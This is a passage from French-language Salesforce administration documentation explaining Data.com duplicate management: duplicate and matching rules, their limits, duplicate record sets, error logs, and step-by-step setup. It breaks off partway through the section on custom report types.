[Définition de partitions pour les données mises en cache avec le cache de la plate-forme Force.com](#page-795-1) [Requête d'évaluation du cache de la plate-forme](#page-796-0)

# <span id="page-798-0"></span>Gestion des enregistrements dupliqués dans Salesforce

Gérer des données actualisées et précises est l'une des tâches les plus importantes à effectuer pour aider votre organisation à mieux tirer parti de Salesforce. Utilisez la gestion des duplications de Data.com pour contrôler si et quand les utilisateurs peuvent créer des enregistrements dupliqués dans Salesforce, personnaliser la logique d'identification des doublons, et créer des rapports sur les doublons que les utilisateurs enregistrent.

Remarque: Les gestion des duplications utilise une technologie Data.com, mais ne nécessite aucune licence Data.com.

À compter de la version Spring '15, toutes les nouvelles organisations Salesforce sont fournies avec des fonctionnalités de Gestion des duplications déjà configurées et activées pour les comptes, les contacts et les pistes. Les autres organisations doivent configurer et activer manuellement les fonctionnalités de gestion des publications. Une fois la Gestion des duplications configurée, elle fonctionne comme suit :

- **•** Lorsqu'un utilisateur tente d'enregistrer un nouvel enregistrement, l'enregistrement est d'abord comparé aux enregistrements Salesforce existants afin d'identifier les doublons possibles (1). Les critères utilisés pour comparer les enregistrements et identifier les doublons potentiels sont définis par une règle de correspondance. Ensuite, une liste des doublons possibles est renvoyée (2). Lorsque l'enregistrement sauvegardé est identifié comme un doublon potentiel, l'action déclenchée dépend de la définition de la règle de duplication (3). Par exemple, la règle de duplication peut empêcher les utilisateurs de sauvegarder l'enregistrement en double potentiel ou autoriser la sauvegarde. Les options Bloquer et Autoriser comprennent une alerte qui explique aux utilisateurs pourquoi ils ne peuvent pas sauvegarder l'enregistrement et indique la procédure à suivre. L'option Autoriser permet de créer des rapports sur les enregistrements dupliqués.
- **•** Lorsqu'un utilisateur tente de sauvegarder un enregistrement modifié, l'enregistrement est d'abord vérifié pour déterminer si l'utilisateur a changé la valeur d'un champ de règle de correspondance. Le cas échéant, le processus de gestion des duplications fonctionne comme indiqué pour les nouveaux enregistrements. Sinon, aucune autre action n'est exécutée et les duplications ne sont pas détectées.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



#### [Considérations relatives à l'utilisation de la gestion des duplications](#page-800-0)

La gestion des duplications Data.com inclut des limitations pour les règles de publication, les règles de correspondance et les ensembles d'enregistrements dupliqués.

#### [Concepts de gestion des duplications](#page-802-0)

Pour configurer la gestion des duplications de Data.com avec efficacité, il est important de comprendre quelques concepts clés.

#### [Configuration de la gestion des duplications dans Salesforce](#page-806-0)

Pour utiliser la Gestion des duplications de Data.com dans votre organisation, deux règles distinctes sont nécessaires : une règle de duplication et une règle de correspondance. La règle de duplication indique à Salesforce l'action à exécuter lorsque des doublons sont identifiés. La règle de correspondance définit la méthode de comparaison des enregistrements qui identifie les doublons possibles.

#### [Référence des règles de correspondance](#page-810-0)

Voici quelques informations complémentaires qui aident à comprendre le fonctionnement et l'utilisation des règles de correspondance.

#### [Référence de règle de duplication](#page-828-0)

Voici quelques informations complémentaires qui aident à comprendre le fonctionnement et l'utilisation des règles de duplication.

#### [FAQ de la gestion des duplications](#page-832-0)

Répondez aux questions fréquentes sur la gestion des duplications Data.com.

#### CONSULTER ÉGALEMENT :

[Concepts de gestion des duplications](#page-802-0) [Configuration de la gestion des duplications dans Salesforce](#page-806-0) [Référence des règles de correspondance](#page-810-0)

# <span id="page-800-0"></span>Considérations relatives à l'utilisation de la gestion des duplications

La gestion des duplications Data.com inclut des limitations pour les règles de publication, les règles de correspondance et les ensembles d'enregistrements dupliqués.

## Considérations relatives aux règles de duplication

- **•** Les règles de duplication sont disponibles pour les comptes, les contacts, les pistes et les objets personnalisés. Actuellement, tous les autres objets, y compris les opportunités et les comptes personnels, ne sont pas pris en charge.
- **•** Les règles de duplication ne sont pas exécutées dans les cas suivants :
	- **–** Des enregistrements sont créés en utilisant la Création rapide.
	- **–** Des pistes sont converties en comptes ou en contacts et votre organisation ne dispose pas de l'autorisation « Utiliser la conversion des pistes Apex ».
	- **–** Des enregistrements sont restaurés en utilisant le bouton **Restaurer**.
	- **–** Des enregistrements sont ajoutés en utilisant Exchange Sync.
	- **–** Des enregistrements sont fusionnés manuellement.
	- **–** Un utilisateur en libre-service crée des enregistrements et les règles comprennent des conditions basées sur l'objet Utilisateur.
	- **–** Les conditions des règles de duplication sont définies pour des champs de relation de référence et des enregistrements sans valeur de ces champs sont enregistrés. Par exemple, vous avez une condition qui spécifie qu'une règle de duplication est exécutée uniquement lorsque Campagne NE CONTIENT PAS 'Salesforce'. Si vous ajoutez ensuite un enregistrement sans valeur au champ Campagne, la règle de duplication n'est pas exécutée.
- **•** Parfois, si des règles de duplication sont définies pour déclencher une alerte lors de la détection de doublons, les utilisateurs ne peuvent jamais sauvegarder les enregistrements et n'affichent pas la liste des doublons. Cette situation se produit dans les cas suivants :
	- **–** Des enregistrements sont ajoutés en utilisant les outils d'importation de données.
	- **–** Un compte personnel est converti en compte professionnel (et le nouveau compte professionnel correspond à des comptes professionnels existants).
	- **–** Des enregistrements sont ajoutés ou modifiés en utilisant les API Salesforce.
- **•** Si vous sauvegardez simultanément plusieurs enregistrements et que vos règles de duplication sont définies sur *Bloquer* ou *Alerter*, les enregistrements d'une même sauvegarde ne sont pas comparés entre eux, mais comparés uniquement aux enregistrements existants dans Salesforce. Ce comportement n'affecte pas l'action *Rapport*, et les ensembles d'enregistrements dupliqués incluent les enregistrements qui correspondent à d'autres enregistrements de la même sauvegarde.
- **•** Les listes de sélection personnalisées ne sont pas prises en charge lorsqu'elles sont incluses dans une règle de correspondance utilisée dans une règle de duplication inter-objet.
- **•** Le texte d'alerte personnalisable des règles de publication n'est pas pris en charge dans le Système de traduction.

#### Configuration et maintenance de votre organisation **Salesforce**

- **•** Jusqu'à cinq règles de duplication actives sont autorisées par objet.
- **•** Jusqu'à trois règles de correspondance sont autorisées par règle de duplication et chaque règle de correspondance doit correspondre à un objet différent.
- **•** À compter de la version Spring '15, les fonctionnalités de Gestion des duplications sont activées pour les comptes, les contacts et les pistes dans toutes les nouvelles organisations Salesforce. Les nouvelles organisations comprennent les règles de duplication de comptes, de contacts et de pistes standard. Chaque règle de duplication est associée à une règle de correspondance. Vous pouvez désactiver ces règles ou créer des règles personnalisées.

# Considérations relatives aux règles de correspondance

- **•** Les règles de correspondance sont disponibles pour les comptes, les contacts, les pistes et les objets personnalisés. Actuellement, tous les autres objets, y compris les opportunités et les comptes personnels, ne sont pas pris en charge.
- **•** Les règles de correspondance standard et personnalisées qui utilisent des méthodes de correspondance partielle prennent en charge uniquement les caractères latins. Si vous utilisez des données internationales, nous vous recommandons la méthode de correspondance exacte pour vos règles de correspondance.
- **•** Si le champ d'un objet n'est plus disponible dans pour organisation, les règles de correspondance qui contiennent des mappages avec ce champ risquent être ignorées et la détection des doublons affectée. Si les champs disponibles dans votre organisation changent, assurez-vous de vérifier tous les mappages de champs des règles de duplication d'un objet. Par exemple, le champ Statut de mise à jour est disponible uniquement pour les clients qui disposent d'une licence Data.com. Si votre organisation ne possède plus de licence Data.com, ce champ n'est plus disponible et les règles de correspondance qui contiennent des mappages avec ce champ sont ignorées.
- **•** Un seul champ de relation de référence est autorisé par règle de correspondance.
- **•** Jusqu'à 5 règles de correspondance actives sont autorisées par objet.
- **•** Jusqu'à 25 règles de correspondance actives sont autorisées au total.
- **•** Jusqu'à 100 règles de correspondance (actives et inactives) sont autorisées au total.
- **•** Jusqu'à 5 règles de correspondances peuvent être activées ou désactivées à la fois.
- **•** Les règles de correspondance qui comprennent des champs avec le Cryptage de la plate-forme activé ne détectent pas les doublons. Si votre organisation a activé le Cryptage de la plate-forme, assurez-vous que vos règles de correspondance ne contiennent pas de champs cryptés.

# Considérations relative saux ensembles d'enregistrements dupliqués

- **•** Par défaut, les ensembles d'enregistrements dupliqués sont visibles uniquement par les administrateurs. Un administrateur peut toutefois accorder la visibilité à d'autres utilisateurs.
- **•** Si une piste est identifiée en tant que doublon, mais convertie avant la création de l'ensemble d'enregistrements dupliqués, la piste convertie n'est pas incluse dans l'ensemble.

CONSULTER ÉGALEMENT :

[Règles de duplication](#page-802-1)

# <span id="page-802-0"></span>Concepts de gestion des duplications

Pour configurer la gestion des duplications de Data.com avec efficacité, il est important de comprendre quelques concepts clés.

#### [Règles de duplication](#page-802-1)

Les règles de duplication permettent de contrôler si et quand vous pouvez créer des enregistrements dupliqués dans Salesforce.

#### [Règles de correspondance](#page-803-0)

Les règles de correspondance permettent d'identifier les enregistrements dupliqués dans Salesforce.

#### [Ensembles d'enregistrements dupliqués](#page-804-0)

Examinez rapidement la liste des enregistrements dupliqués, regroupés par séries de doublons, puis cliquez sur l'onglet Ensembles d'enregistrements dupliqués. Pour cela, votre organisation doit utiliser l'action de rapport avec ses règles de duplication.

#### [Journaux d'erreurs de duplication](#page-804-1)

Si votre organisation utilise la gestion des duplications de Data.com, vous pouvez afficher toutes les erreurs système qui empêchent l'exécution des règles de duplication et de correspondance.

#### [Conséquences de la gestion des duplications pour vos utilisateurs](#page-805-0)

<span id="page-802-1"></span>Lorsque vous avez créé et activé des règles de duplication et que vos utilisateurs essaient de sauvegarder un enregistrement identifié comme un doublon possible, la procédure à suivre leur est indiquée. Ils affichent l'écran ci-dessous.

# Règles de duplication

Les règles de duplication permettent de contrôler si et quand vous pouvez créer des enregistrements dupliqués dans Salesforce.

Les règles de duplication indiquent à Salesforce l'action à exécuter lorsque vous tentez de créer un enregistrement dupliqué. Chaque règle de duplication nécessite au moins une règle de correspondance afin d'identifier les enregistrements existants en tant que doublons possibles.

Vous pouvez configurer votre règle de duplication pour exécuter une action lors de la création ou de la modification d'un enregistrement. Cependant, si les champs modifiés sont inclus dans la règle de correspondance associée, la règle est exécutée uniquement pour les enregistrements modifiés.

À compter de la version Spring '15, toutes les nouvelles organisations Salesforce sont fournies avec des règles de duplication standard déjà configurées et activées pour les comptes, les contacts et les pistes. Nous recommandons d'utiliser les règles de duplication standard, car elles sont conçues pour fonctionner avec les règles de correspondance standard afin de renvoyer les meilleurs candidats

possibles. Vous pouvez désactiver à tout moment des règles de duplication standard. Vous pouvez également créer des règles de duplication personnalisées.

Exemple: La règle de duplication peut vous empêcher de sauvegarder des enregistrements identifiés comme doublons possibles ou autoriser leur sauvegarde. Les options Bloquer et Autoriser incluent une alerte qui indique la raison pour laquelle vous ne pouvez

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

pas sauvegarder l'enregistrement et la procédure à suivre. L'option Autoriser permet de créer des rapports sur les enregistrements dupliqués.

#### CONSULTER ÉGALEMENT :

[Création ou modification de règles de duplication](#page-807-0) [Gestion des enregistrements dupliqués dans Salesforce](#page-798-0)

## <span id="page-803-0"></span>Règles de correspondance

Les règles de correspondance permettent d'identifier les enregistrements dupliqués dans Salesforce.

Visionner une vidéo : [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Une règle de correspondance est composée de champs individuels assemblés dans une équation. Chaque champ contient des critères de correspondance indiquant à la règle comment comparer les champs et les conditions qui doivent être remplies pour considérer le champ comme une correspondance.

Une fois la règle de correspondance activée, une ou plusieurs clés de correspondance sont automatiquement créées et appliquées aux enregistrements existants (également appelé indexation, ce processus améliore les performances et renvoie une série de candidats de correspondance plus précise, car la règle correspondance recherche des doublons uniquement entre les enregistrements qui ont la même clé de correspondance).

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Lorsqu'elle est exécutée, la règle de correspondance compare chaque champ aux champs correspondants dans les enregistrements qui partagent la même clé de correspondance. Elle utilise les critères de correspondance pour déterminer le degré de concordance des champs, et par conséquent des enregistrements.

Exemple: Une règle de correspondance simple peut spécifier que si les valeurs E-mail et Téléphone correspondent parfaitement dans deux enregistrements, ils sont des doublons possibles. Vous pouvez également utiliser diverses méthodes de correspondance « partielle » pour comparer les champs.

Utilisez des règles de correspondance avec des règles de duplication afin de déterminer si et quand les utilisateurs sont autorisés à créer des enregistrements dupliqués dans Salesforce.

Vous pouvez utiliser les règles de correspondance standard ou votre propre règle personnalisée. Nous recommandons d'utiliser les règles de correspondance standard, qui ont été spécialement conçues pour renvoyer le meilleur ensemble de correspondances possibles.

#### CONSULTER ÉGALEMENT :

[Création ou modification de règles de correspondance personnalisées](#page-808-0) [Référence des règles de correspondance](#page-810-0)

# <span id="page-804-0"></span>Ensembles d'enregistrements dupliqués

Examinez rapidement la liste des enregistrements dupliqués, regroupés par séries de doublons, puis cliquez sur l'onglet Ensembles d'enregistrements dupliqués. Pour cela, votre organisation doit utiliser l'action de rapport avec ses règles de duplication.

Lorsqu'un utilisateur sauvegarde un enregistrement identifié comme doublon par une règle de duplication avec l'action Rapport :

- **•** L'enregistrement sauvegardé et ses doublons, jusqu'à 100, sont attribués à un ensemble d'enregistrements dupliqués nouveau ou existant.
- **•** L'enregistrement sauvegardé et chacun de ses doublons sont répertoriés en tant qu'éléments d'enregistrements dupliqués dans l'ensemble d'enregistrements dupliqués.
- **•** Si la règle de duplication est configurée pour rechercher des doublons parmi les objets, toutes les duplications inter-objet sont répertoriées en tant qu'éléments d'enregistrement dupliqués, dans l'ensemble d'enregistrements dupliqués.

Les ensembles d'enregistrements dupliqués et les éléments d'enregistrements dupliqués peuvent être utilisés pour les opérations ci-dessous.

- **•** [Créer des types de rapport personnalisé](#page-809-0)
- **•** Créer des champs personnalisés
- **•** Écrire des règles de validation, des déclencheurs et des règles de workflow
- **•** Modifier les champs affichés dans les présentations de page respectives

#### <span id="page-804-1"></span>CONSULTER ÉGALEMENT :

[Considérations relatives à l'utilisation de la gestion des duplications](#page-800-0)

# Journaux d'erreurs de duplication

Si votre organisation utilise la gestion des duplications de Data.com, vous pouvez afficher toutes les erreurs système qui empêchent l'exécution des règles de duplication et de correspondance.

Dans Configuration, saisissez *Journaux d'erreurs de duplication* dans la case Recherche rapide, puis sélectionnez **Journaux d'erreurs de duplication**. Vous pouvez ainsi consulter les erreurs qui sont produites, le cas échéant. Les journaux d'erreur sont supprimés après 90 jours.

Exemple: Voici quelques scénarios qui peuvent entraîner la consignation d'une erreur dans le journal.

- **•** Le moteur de correspondance utilisé pour la concordance partielle n'est pas disponible. Par conséquent, les règles de correspondance qui incluent des méthodes de concordance partielle ne sont pas exécutées.
- **•** L'action Rapport dans les règles de duplication échoue, car le système ne peut pas créer un ensemble d'enregistrements dupliqués.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

**Lead Owner** 

## <span id="page-805-0"></span>Conséquences de la gestion des duplications pour vos utilisateurs

Lorsque vous avez créé et activé des règles de duplication et que vos utilisateurs essaient de sauvegarder un enregistrement identifié comme un doublon possible, la procédure à suivre leur est indiquée. Ils affichent l'écran ci-dessous.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



- **•** Toutes les règles de duplication contiennent un message (1) généré par le système qui indique à l'utilisateur le nombre de doublons possibles détectés. Le nombre de doublons possibles inclut uniquement les enregistrements auxquels l'utilisateur a accès, même si la sécurité au niveau de l'enregistrement de la règle de duplication a été définie sur *Contourner les règles de partage* (l'option *Contourner les règles de partage* indique à la règle de correspondance associée de comparer tous les enregistrements, quel que soit le niveau d'accès de l'utilisateur). Si l'utilisateur n'a accès à aucun enregistrement identifié comme un doublon possible, ce message indique qu'aucun doublon n'a été détecté et aucun nombre de duplications n'est inclus. Les doublons possibles comprennent uniquement les enregistrements auxquels l'utilisateur a accès.
- **•** Si votre règle de duplication inclut une alerte, elle s'affiche sous le message généré par le système (2).
- **•** Si votre règle de duplication autorise les utilisateurs à sauvegarder un enregistrement, même s'il peut être un doublon, le bouton **Enregistrer (Ignorer l'alerte)** est affiché (3). Si votre règle de duplication empêche les utilisateurs de sauvegarder un enregistrement

#### Configuration et maintenance de votre organisation **Salesforce**

qui peut être un doublon, le bouton **Enregistrer** est affiché, mais la sauvegarde est possible uniquement si l'utilisateur modifie l'enregistrement de sorte qu'il ne soit plus considéré comme un doublon possible.

- **•** La liste des doublons possibles (4) comprend uniquement les enregistrements auxquels l'utilisateur a accès. La liste comprend uniquement les champs auxquels l'utilisateur a accès (jusqu'aux 7 premiers champs qui ont été comparés par la règle de correspondance associée). Cette liste affiche au maximum 5 enregistrements. Si le nombre de doublons détectés est supérieur à 5, les utilisateurs peuvent cliquer sur **Afficher tout >>** pour visualiser la liste complète, qui peut inclure jusqu'à 100 enregistrements. Les enregistrements sont répertoriés par ordre de dernière modification. Les utilisateurs peuvent accéder directement à l'un des enregistrements de la liste en cliquant sur son lien.
- **•** Les champs encadrés (5) correspondent aux champs comparés par la règle de correspondance associée et détectés comme correspondant.

#### <span id="page-806-0"></span>CONSULTER ÉGALEMENT :

[Gestion des enregistrements dupliqués dans Salesforce](#page-798-0)

# Configuration de la gestion des duplications dans Salesforce

Pour utiliser la Gestion des duplications de Data.com dans votre organisation, deux règles distinctes sont nécessaires : une règle de duplication et une règle de correspondance. La règle de duplication indique à Salesforce l'action à exécuter lorsque des doublons sont identifiés. La règle de correspondance définit la méthode de comparaison des enregistrements qui identifie les doublons possibles.

Important: À compter de la version Spring '15, toutes les nouvelles organisations Salesforce  $\mathbf{\Omega}$ sont fournies avec des fonctionnalités de Gestion des duplications configurées et activées pour les comptes, les contacts et les pistes. Les nouvelles organisations comprennent des règles standard de duplication et de correspondance de compte, de contact et de piste.

#### [Création ou modification de règles de duplication](#page-807-0)

Utilisez des règles de duplication afin de définir l'action à exécuter lorsqu'un utilisateur tente d'enregistrer un enregistrement en double.

#### [Création ou modification de règles de correspondance personnalisées](#page-808-0)

Utilisez des règles de correspondance afin de définir la comparaison de deux enregistrements et leur identification en tant que doublons.

#### [Création de types de rapport personnalisé pour les rapports sur les enregistrements dupliqués](#page-809-0)

Si votre organisation utilise l'action Rapport avec ses règles de duplication, vous pouvez exécuter des rapports afin d'analyser la qualité de vos données et de vérifier le fonctionnement de vos règles de duplication. Ainsi, vous pouvez ajuster, si nécessaire, vos règles de duplication. Vous devez au préalable configurer les types de rapport personnalisés appropriés.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-807-0"></span>Création ou modification de règles de duplication

Utilisez des règles de duplication afin de définir l'action à exécuter lorsqu'un utilisateur tente d'enregistrer un enregistrement en double.

Pour pouvoir afficher la liste des doublons possibles détectés par la règle de duplication, les utilisateurs doivent avoir accès en lecture à l'objet défini dans la règle.

- **1.** Dans Configuration, saisissez *Règles de duplication* dans la case Recherche rapide, puis sélectionnez **Règles de duplication**.
- **2.** Pour modifier une règle existante, cliquez sur son nom, puis sur **Modifier**. Pour créer une règle, cliquez sur **Nouvelle règle**, puis sélectionnez l'objet auquel vous souhaitez appliquer la règle.
- **3.** Saisissez les détails de la règle, notamment le nom, la description et les paramètres de sécurité au niveau de l'enregistrement.
- **4.** Sélectionnez l'action exécutée lorsqu'un utilisateur tente de sauvegarder un enregistrement en double.

Si l'action comprend une alerte destinée aux utilisateurs, nous fournissons un texte d'alerte par défaut que vous pouvez personnaliser. Seule l'action Autoriser comprend l'option Rapport.

**5.** Dans la section Règles de correspondance, sélectionnez d'abord l'objet auquel les enregistrements vont être comparés. Sélectionnez ensuite la règle de correspondance qui détermine comment les enregistrements sont identifiés en tant que doublons.

La liste comprend toutes les règles de correspondance disponibles pour l'objet sélectionné. Si aucune règle de correspondance de la liste ne vous convient, sélectionnez Créer une règle de correspondance.

Conseil: Nous recommandons d'utiliser les règles de correspondance standard, qui sont spécialement conçues pour renvoyer les meilleurs résultats de correspondances possibles. Assurez-vous seulement de les activer.

Si vous décidez néanmoins de créer une règle de correspondance, nous recommandons de terminer au préalable la création de votre règle de duplication. Créez et activez ensuite la nouvelle règle de correspondance. Lorsque vous revenez à la règle de duplication, elle est automatiquement associée à la règle de correspondance que vous venez de créer, si toutefois elle n'est pas déjà associée à une règle de correspondance.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des règles de duplication :

**•** Personnaliser l'application

Pour activer et désactiver des règles de duplication :

**•** Personnaliser l'application

Pour afficher les règles de duplication :

**•** Afficher la configuration

**6.** Assurez-vous de sélectionner si nécessaire le mappage de champs pour chaque règle de correspondance.

Si la règle de correspondance compare des enregistrements de deux objets différents ou utilise des champs personnalisés :

- **•** Vous devez déterminer le mode de comparaison des champs du premier objet avec les champs du deuxième objet. Par exemple, vous pouvez mapper un champ personnalisé appelé E-mail professionnel avec le champ standard E-mail.
- **•** Certaines données peuvent être tronquées avant le mappage de deux champs de texte qui ont différentes longueurs maximales.
- **7.** Si vous souhaitez exécuter la règle de duplication uniquement lorsque des conditions spécifiques sont remplies, précisez ces conditions.

Par exemple, vous pouvez ajouter une condition qui indique la règle à exécuter uniquement si l'enregistrement a été saisi par un utilisateur avec un profil ou un rôle spécifique, ou si l'enregistrement inclut un pays ou une région spécifique.

- **8.** Enregistrez la règle.
- **9.** Activez la règle.

Pour réussir l'activation, toutes les règles de correspondance associées doivent être actives.

#### Configuration et maintenance de votre organisation **Salesforce**

**10.** Si plusieurs règles de duplication sont actives pour un objet particulier, vous pouvez changer l'ordre de traitement des règles. Vous pouvez réorganiser les règles en cliquant sur **Réorganiser** dans la page de détail de n'importe quelle règle.

Conseil: Si la première règle de duplication trouve une correspondance à un enregistrement particulier, cet enregistrement n'est pas évalué par les règles de duplication suivantes. Par conséquent, organisez vos règles de duplication afin d'exécuter les règles qui incluent l'action Bloquer avant les règles qui incluent l'action Autoriser.

CONSULTER ÉGALEMENT :

[Règles de duplication](#page-802-1)

<span id="page-808-0"></span>[Règles de correspondance](#page-803-0)

# Création ou modification de règles de correspondance personnalisées

Utilisez des règles de correspondance afin de définir la comparaison de deux enregistrements et leur identification en tant que doublons.

- **1.** Dans Configuration, saisissez *Règles de correspondance* dans la case Recherche rapide, puis sélectionnez **Règles de correspondance**.
- **2.** Si vous modifiez une règle de correspondance existante, assurez-vous qu'elle est inactive.
- **3.** Cliquez sur **Nouvelle règle** ou sur **Modifier** en regard de la règle existante que vous souhaitez modifier.
- **4.** Sélectionner l'objet à laquelle cette règle de correspondance s'applique.
- **5.** Saisissez le nom et la description de la règle.
- **6.** Saisissez les [critères de correspondance](#page-817-0).

Les critères de correspondance permettent de définir les champs à comparer et la méthode de comparaison. Pour ajouter des champs supplémentaires (jusqu'à 10), cliquez sur **Ajouter une logique de filtrage**, puis sur **Ajouter une ligne**.

- **7.** Pour ajuster l'équation de correspondance, cliquez sur **Ajouter une logique de filtrage**. Vous pouvez par exemple modifier manuellement une expression AND en expression OR.
- **8.** Enregistrez la règle.
- **9.** Activez la règle.

Le processus d'activation peut être long. Par conséquent, nous vous envoyons un e-mail une fois le processus terminé et votre règle de correspondance prête à l'emploi.

Lorsque la règle de correspondance est active, elle peut être utilisée avec d'autres outils Data.com de gestion des duplications. Par exemple, l'utilisation d'une règle de correspondance avec une [règle](#page-807-0) [de duplication](#page-807-0) indique à Salesforce d'exécuter certaines actions lorsque les utilisateurs tentent d'enregistrer un enregistrement identifié par la règle de correspondance en tant que doublon.

CONSULTER ÉGALEMENT :

[Règles de correspondance](#page-803-0) [Référence des règles de correspondance](#page-810-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des règles de correspondance :

**•** Personnaliser l'application

Pour activer et désactiver des règles de correspondance :

**•** Personnaliser l'application

Pour afficher les règles de correspondance :

**•** Afficher la configuration

# <span id="page-809-0"></span>Création de types de rapport personnalisé pour les rapports sur les enregistrements dupliqués

Si votre organisation utilise l'action Rapport avec ses règles de duplication, vous pouvez exécuter des rapports afin d'analyser la qualité de vos données et de vérifier le fonctionnement de vos règles de duplication. Ainsi, vous pouvez ajuster, si nécessaire, vos règles de duplication. Vous devez au préalable configurer les types de rapport personnalisés appropriés.

Les seuls enregistrements affichés dans ces rapports sont les suivants :

- **•** Les enregistrements identifiés en tant que doublons par les règles de duplication qui comprennent l'action Rapport.
